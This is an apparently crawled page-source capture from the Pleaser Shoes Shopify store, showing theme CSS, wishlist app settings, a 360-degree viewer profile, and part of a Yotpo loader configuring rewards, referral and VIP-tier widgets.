    --button-border-radius: var(--wk-button-border-radius);
    --input-min-height: var(--wk-input-min-height);
    --input-border-width: var(--wk-input-border-width);
    --input-border-radius: var(--wk-input-border-radius);

    --grid-columns-xs: 2;
    --grid-columns-sm: 2;
    --grid-columns-md: 3;
    --grid-columns-lg: 4;
    --grid-columns-xl: 5;

    --cta-button-background: rgb(var(--wk-color-accent-1));
    --cta-button-border: solid var(--button-border-width) rgb(var(--wk-color-accent-1));
    --cta-button-color: rgb(var(--wk-color-solid-button-label));

    --variant-input-background: rgb(var(--wk-color-background-1));
    --variant-input-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-color: rgb(var(--wk-color-text));
    --variant-input-selected-background: var(--variant-input-background);
    --variant-input-selected-border: solid var(--input-border-width) rgba(var(--wk-color-text));
    --variant-input-selected-color: var(--variant-input-color);
    --variant-input-selected-shadow: 0 0 0 var(--input-border-width) rgb(var(--wk-color-text));

    --price-justify-content: center;

    --option-select-label-display: none;

    --image-aspect-ratio: 1/1;
    --image-object-fit: cover;
    --meta-text-align: center;
  }
</style>

</div><div id="shopify-block-AeHhSMHRscDBnTDlvW__15885745614559378752" class="shopify-block shopify-app-block"><div id="accessibly-config" style="display:none">
    {"themeColor":"#c20000","iconColor":"#c20000","showLogo":false,"topBottomPosition":10,"rightLeftPosition":10,"iconSize":"custom","iconCustomSize":32,"position":"bottom-right"}
</div>


</div><div id="shopify-block-ASFd4aGtkL1V1dGtKa__13655089695959051254" class="shopify-block shopify-app-block"><script id="wkThemeCode" type="application/json">
  {
    "customIconsUrl": null,
    "addToCartJsUrl": null,
    "productCardJsUrl": null,
    "wishlistPageJsUrl": null,
    "eventSubscribersJsUrl": null,
    "localeJsonUrl": null,
    "customCssUrl": null,
    "collectionButtonsJsUrl": null,
    "productPageButtonsJsUrl": null,
    "headerLinkJsUrl": null,
    "wishlistLinkHeadlessJsUrl": "https:\/\/cdn.appmate.io\/themecode\/pleaser-usa\/main\/wishlist-link-headless.js?v=1696448168627425",
    "wishlistButtonHeadlessJsUrl": null,
    "saveForLaterJsUrl": null,
    "customDataUrl": null,
    "addWishlistToCartJsUrl": null,
    "accountDialogUrl": null
  }
</script>

  <script type="module" src="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/block-code-access.js"></script>


</div><div id="shopify-block-Ad3BsTFFLOTdHUW5IT__14197025361042770389" class="shopify-block shopify-app-block">

  <script>
    window.WishlistKingAppLoaderURL = "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/app-loader.js";
  </script>
  <script id="wkAppSettings" type="application/json">
    {
      "assets": {
        "themeCssFile": null,
        "localeJsonFile": "locale-en.json",
        "appBaseCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/app-base.css",
        "componentWishlistButtonBlockJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-block.js",
        "componentWishlistLinkJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-link.js",
        "componentWishlistLinkCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-link.css",
        "componentWishlistLinkBlockJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-link-block.js",
        "componentWishlistPageBundleJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-page-bundle.js",
        "componentWishlistPageBundleCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-page-bundle.css",
        "componentWishlistLinkFloatingJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-link-floating.js",
        "componentWishlistLinkFloatingCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-link-floating.css",
        "componentWishlistButtonCollectionJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-collection.js",
        "componentWishlistButtonCollectionCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-collection.css",
        "componentWishlistButtonProductJs": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-product.js",
        "componentWishlistButtonProductCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-wishlist-button-product.css",
        "componentSaveForLaterCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-save-for-later.css",
        "componentAccountDialogCss": "https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/component-account-dialog.css"
      },
      "config": {
        "apiHost": "https:\/\/api.appmate.io\/v2",
        "customerId": null,
        "customerEmail": null,
        "customerTags": null,
        "customerName": null,
        "shopName": "Pleaser Shoes",
        "shopDomain": "pleasershoes.com",
        "shopPermanentDomain": "pleaser-usa.myshopify.com",
        "shopMoneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
        "shopMoneyFormatWithCurrency": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "shopCustomerAccountsEnabled": true,
        "fileUrl": "\/\/pleasershoes.com\/cdn\/shop\/files\/?v=7433",
        "storefrontAccessToken": "c942f98471cb2ec483012624715fcf1a",
        "storefrontVersion": "2024-10",
        "localeIsoCode": "en",
        "token": "b2974c6264619dd70e33d9932c8807a77bf44d62de913e033698eb60b3dbc576"
      },
      "settings": {
        "general": {
          "appLoading": "LAZY",
          "wishlistPath": "\/apps\/wishlist",
          "wishlistAccessMode": "UNRESTRICTED",
          "wishlistMode": "PRODUCT"
        },
        "money": {
          "withCurrency": true
        },
        "integrations": {
          "wishlistAnalytics": {
            "enabled": true
          },
          "klaviyo": {
            "enabled": false
          },
          "metaPixel": {
            "enabled": true
          },
          "googleAnalytics": {
            "enabled": true
          }
        }
      },
      "collectionButtons": {
        "productLinkSelector": ".product-card .product-featured-image-link[href*=\"\/products\/\"]",
        "injectMethod": "insertAfter",
        "injectReferenceJs": "(target, app) => target",
        "floatingReferenceJs": "(target, app) => target",
        "productHandleJs": "(target, app) => app.theme.getProductHandle(target.element.href)",
        "productVariantJs": "(target, app) => app.theme.getVariantId(target.element.href)"
      }
    }
  </script>
  
    <script type="module" src="https://cdn.shopify.com/extensions/019be7a1-4e55-70a8-959d-ea5101b70f67/swish-wishlist-king-219/assets/block-app-settings.js"></script>
  
  <style>
    :root {
      --wk-color-solid-button-label: 255, 255, 255;
      --wk-color-accent-1: 0, 0, 0;
      --wk-color-accent-2: 0, 0, 0;
      --wk-color-outline-button-label: 0, 0, 0;
      --wk-color-background-1: 255, 255, 255;
      --wk-color-background-2: 255, 255, 255;
      --wk-color-text: 0, 0, 0;
      --wk-button-min-height: 45px;
      --wk-button-border-width: 1px;
      --wk-button-border-radius: 0px;
      --wk-input-min-height: 45px;
      --wk-input-border-width: 1px;
      --wk-input-border-radius: 0px;
      --wk-shadow-opacity: 15%;
      --wk-shadow-horizontal-offset: 0px;
      --wk-shadow-vertical-offset: 2px;
      --wk-shadow-blur: 4px;
      --wk-font-text-scale: 1.0;
    }
  </style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pleasershoes.com/cdn/shop/t/108/assets/cs-product-recommendations.css?v=8900384413629904721767200838
body_size: -826
content:
product-recommendations .row .columns {
    padding: 0 5px;
}

--- FILE ---
content_type: text/xml
request_url: https://pleaser.sa.metacdn.com/html5/spectator-1017rsf-c-s-csch/Profile.xml?0.3740515642882123&_=1769193351561
body_size: 63
content:
<?xml version="1.0" encoding="utf-16"?> <!--P_series Presentation Profile--><Profile Version="1.2"><Object Name="spectator-1017rsf-c-s-csch" Model="Cylindrical" Rows="1" Columns="16" Width="600" Height="600" Inertia="False" Magnifier="True" FileExtension =".jpg" QR ="False"><Controller PhaseIn="1" RepeatAutoPlay="True" RotateTime="500" RotateAngle="180" SpinDuration="5" Direction="CW" /><Mobility ImageLevel="2" DragDistance="600" ThrowMin="0" ThrowMax="0" /></Object></Profile>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/WYMLJfcHXU3ruxwrHb8yuw
body_size: 15106
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "WYMLJfcHXU3ruxwrHb8yuw";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1121830": {
                    instanceId: "1121830",
                    instanceVersionId: "448146715",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v1.4.9-7151.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_15_02_40_05_872.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "layout-add-background": "true",
                      "layout-background-color": "rgba(248,249,248,1)",
                      "logged-in-description-color": "#C20000FF",
                      "logged-in-description-font-size": "22",
                      "logged-in-description-text": "{{current_point_balance}} points",
                      "logged-in-description-tier-status-text": "{{current_vip_tier_name}} tier",
                      "logged-in-headline-color": "rgba(24,24,24,1)",
                      "logged-in-headline-font-size": 34,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "Redeem points",
                      "logged-in-primary-button-url": "pleasershoes.com/checkout",
                      "logged-in-secondary-button-text": "Rewards history",
                      "logged-out-headline-color": "rgba(24,24,24,1)",
                      "logged-out-headline-font-size": 34,
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_2",
                      "mode-is-page-settings": false,
                      "primary-button-background-color": "rgba(24,24,24,1)",
                      "primary-button-text-color": "#FFFFFFFF",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nearn 30 points.",
                      "reward-step-1-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-1-settings-description-font-size": 14,
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-1-settings-title": "Sign Up",
                      "reward-step-1-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-1-settings-title-font-size": 24,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points when\nyou shop. Points are issued when your order ships.",
                      "reward-step-2-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-2-settings-description-font-size": 14,
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-2-settings-title": "Earn Points",
                      "reward-step-2-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-2-settings-title-font-size": 24,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive rewards.",
                      "reward-step-3-settings-description-color": "rgba(24,24,24,1)",
                      "reward-step-3-settings-description-font-size": 14,
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(194,0,0,1)",
                      "reward-step-3-settings-title": "Redeem Points",
                      "reward-step-3-settings-title-color": "rgba(24,24,24,1)",
                      "reward-step-3-settings-title-font-size": 24,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "#000000",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(24,24,24,1)",
                      "secondary-button-text-color": "rgba(24,24,24,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "show-logged-in-description-points-balance": true,
                      "show-logged-in-description-tier-status": true,
                      "view-grid-points-column-color": "#C20000FF",
                      "view-grid-rectangular-background-color": "#F5D8D8FF",
                      "view-grid-type": "border"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "1121829": {
                    instanceId: "1121829",
                    instanceVersionId: "347133852",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-share/app.v0.4.29-7180.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_05_14_03_35_06_707.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(255,255,255,1)",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "customer-email-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "customer-email-view-header": "Refer a Friend",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "customer-email-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "customer-email-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(24,24,24,1)",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_03_28_54_679",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "Start over",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "Back",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "Thanks for spreading the love!",
                      "fonts-primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "fonts-secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "header-color": "rgba(24,24,24,1)",
                      "header-font-size": "24px",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-points": "Give friends {{friend_reward}} off their first {{min_spent}} purchase, and earn {{customer_reward}} points for each referral. Everyone wins! 🎉",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-points": "Give {{friend_reward}}, Get {{customer_reward}} Points",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_05_14_03_28_55_644",
                      "mode-is-page-settings": false,
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "rgba(24,24,24,1)",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "#FFFFFFFF",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-points": "Give friends {{friend_reward}} off their first {{min_spent}} purchase, and earn {{customer_reward}} points for each referral. Everyone wins! 🎉",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "personal_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-points": "Give {{friend_reward}}, Get {{customer_reward}} Points",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-button-background-color": "rgba(24,24,24,1)",
                      "secondary-button-text-color": "rgba(24,24,24,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": "false",
                      "share-headline-text-color": "rgba(24,24,24,1)",
                      "share-icons-color": "rgba(194,0,0,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(255,255,255,0.7)",
                      "title-color": "rgba(24,24,24,1)",
                      "title-font-size": 34,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "POINTS",
                      "companyName": "Pleaser Shoes",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1121828": {
                    instanceId: "1121828",
                    instanceVersionId: "347794919",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.3.1-7150.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/WYMLJfcHXU3ruxwrHb8yuw/css-overrides/css-overrides.2025_06_20_21_46_11_884.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(255,255,255,1)",
                      "background-enabled": "true",
                      "benefits-font-size": 14,
                      "benefits-icon-color": "rgba(194,0,0,1)",
                      "benefits-icon-type": "custom",
                      "benefits-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/WYMLJfcHXU3ruxwrHb8yuw/images/image_2025_06_20_21_52_32_120",
                      "benefits-text-color": "rgba(24,24,24,1)",
                      "card-background-border-color": "rgba(188,188,188,0)",
                      "card-background-color": "rgba(248,249,248,1)",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "rgba(194,0,0,1)",
                      "current-status-tag": "true",
                      "current-status-text": "CURRENT STATUS",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(0,0,0,0)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-color": "rgba(24,24,24,1)",
                      "headline-font-size": 34,
                      "headline-text-color": "rgba(24,24,24,1)",
                      "layout": "card",
                      "mode-is-page-settings": false,
                      "primary-font-name-and-url": "caslon-bold@400|https://cdn-widgetsrepository.yotpo.com/brandkit/custom-fonts/zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0/caslon-bold/caslon-bold-400.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#000000",
                      "progress-bar-secondary-color": "#C20000FF",
                      "progress-bar-summary-current": "You are {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Questrial@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/questrial/v1/questrial_400.css",
                      "selected-extensions": [
                        "32283",
                        "32281",
                        "32282"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-32281-design-header-bg-color": "#FFFFFF",
                      "tiers-32281-design-icon-fill-color": "rgba(167,167,173,1)",
                      "tiers-32281-design-icon-type": "default",
                      "tiers-32281-design-icon-url": "",
                      "tiers-32281-design-include-header-bg": "false",
                      "tiers-32281-design-name-font-size": "18px",
                      "tiers-32281-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32281-design-threshold-font-size": "14px",
                      "tiers-32281-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32281-text-benefits": "1.25 x Points Multiplier ||Birthday Reward 100 pts||Entry Reward 200 pts||Free Economy Shipping",
                      "tiers-32281-text-name": "SILVER",
                      "tiers-32281-text-rank": 2,
                      "tiers-32281-text-threshold": "Spend {{amount_spent}}",
                      "tiers-32282-design-header-bg-color": "#FFFFFF",
                      "tiers-32282-design-icon-fill-color": "rgba(214,175,54,1)",
                      "tiers-32282-design-icon-type": "default",
                      "tiers-32282-design-icon-url": "",
                      "tiers-32282-design-include-header-bg": "false",
                      "tiers-32282-design-name-font-size": "18px",
                      "tiers-32282-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32282-design-threshold-font-size": "14px",
                      "tiers-32282-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32282-text-benefits": "x 1.50 Points Multiplier ||Birthday Reward 200 pts||Entry Reward 300 pts||Free 3-4 Day Shipping",
                      "tiers-32282-text-name": "GOLD",
                      "tiers-32282-text-rank": 3,
                      "tiers-32282-text-threshold": "Spend {{amount_spent}}",
                      "tiers-32283-design-header-bg-color": "#FFFFFF",
                      "tiers-32283-design-icon-fill-color": "rgba(167,112,68,1)",
                      "tiers-32283-design-icon-type": "default",
                      "tiers-32283-design-icon-url": "",
                      "tiers-32283-design-include-header-bg": "false",
                      "tiers-32283-design-name-font-size": "18px",
                      "tiers-32283-design-name-text-color": "rgba(24,24,24,1)",
                      "tiers-32283-design-threshold-font-size": "14px",
                      "tiers-32283-design-threshold-text-color": "rgba(24,24,24,1)",
                      "tiers-32283-text-benefits": "Birthday Reward 50 pts",
                      "tiers-32283-text-name": "BRONZE",
                      "tiers-32283-text-rank": 1,
                      "tiers-32283-text-threshold": "",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "227520",
                      "platformName": "shopify",
                      "storeId": "zS6DwFjpMzO9xc9Lo6THog42pxyaSerqy8imWkh0"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1121827": {
                    instanceId: "1121827",
                    instanceVersionId: "448146716",
